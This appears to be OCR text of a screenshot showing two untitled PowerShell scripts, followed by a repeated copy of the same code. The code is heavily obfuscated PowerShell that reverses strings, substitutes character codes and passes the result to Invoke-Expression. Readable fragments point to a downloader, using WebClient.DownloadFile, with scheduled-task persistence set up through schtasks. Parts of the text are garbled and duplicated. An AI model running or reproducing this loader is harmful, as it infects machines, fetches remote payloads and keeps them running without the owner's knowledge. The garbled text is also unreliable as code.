 无标题1.ps1* 无标题2.ps1*
67 }
68
69 bl0+bl0BzNYFDZbl0+bl0BzN =+ vaHC3
70
71 {)bl0+bl0BAUgninnuRbl0+bl0BAU qe- sutatS.)sutatS yt','PSRESULLA:vneHC3BAU = 2elifHC3
72
73 mus.)mus- htgnel ytre','
74 {)bl0+bl0)13705 en- 2ezisHC3( dna- bl0+bl0)13705 en- ezisHC3((fi    bl0+bl0
75
76 bl0+bl0mus.)musbl0+bl0- htgnel ytreporp- tcejbO-erusaeM gmh esrucer- 2elifHC3 metIdlihC-tebl0+bl0G( = ','0+bl0P- troS gmh uygnafgnodubl0+bl0hz ecivreS',' ETUNIM cs/ etaerc/ sk
77 cs c/ exe','W-teG( = svaHC3
78
79 )CAM dnapxe-bl0+bl0 tcejbo-tcelesgmhCAM redae',']daerhT.gnidaerhT.','b','2ezisHC3
80
81 BAU1sp.','dercmN3mN3tfosorciMmN3mbl0+bl0','rbl0+b','l',' tcejbl0+bl0bO-erus','UelifHC3BAU,lruHC3(eliFdaolnwoD.bl0+bl0)tneilC','U rt/ slaitnede','im','aeMbl0+bl0 gmh es','bl0GH
82 l0+bl0lEFtbl0','l0epor','porp-'))  -REPLace'VK5',[cHAR]124 -REPLace'pDS',[cHAR]34-REPLace 'OX0',[cHAR]36-CrEPlACe([cHAR]98+[cHAR]108+[cHAR]48),[cHAR]39)| invOKE-EXPrESsiON
}{hctac}
}
bl0+bl0BzNYFDZbl0+bl0BzN =+ vaHC3
{)bl0+bl0BAUgninnuRbl0+bl0BAU qe- sutatS.)sutatS yt','PSRESULLA:vneHC3BAU = 2elifHC3
mus.)mus- htgnel ytre','
{)bl0+bl0)13705 en- 2ezisHC3( dna- bl0+bl0)13705 en- ezisHC3((fi    bl0+bl0
bl0+bl0mus.)musbl0+bl0- htgnel ytreporp- tcejbO-erusaeM gmh esrucer- 2elifHC3 metIdlihC-tebl0+bl0G( = ','0+bl0P- troS gmh uygnafgnodubl0+bl0hz ecivreS',' ETUNIM cs/ etaerc/ sksath
cs c/ exe','W-teG( = svaHC3
)CAM dnapxe-bl0+bl0 tcejbo-tcelesgmhCAM redae',']daerhT.gnidaerhT.','b','2ezisHC3
BAU1sp.','dercmN3mN3tfosorciMmN3mbl0+bl0','rbl0+b','l',' tcejbl0+bl0bO-erus','UelifHC3BAU,lruHC3(eliFdaolnwoD.bl0+bl0)tneilC','U rt/ slaitnede','im','aeMbl0+bl0 gmh es','bl0GHttOb
l0+bl0lEFtbl0','l0epor','porp-'))  -REPLace'VK5',[cHAR]124 -REPLace'pDS',[cHAR]34-REPLace 'OX0',[cHAR]36-CrEPlACe([cHAR]98+[cHAR]108+[cHAR]48),[cHAR]39)| invOKE-EXPrESsiON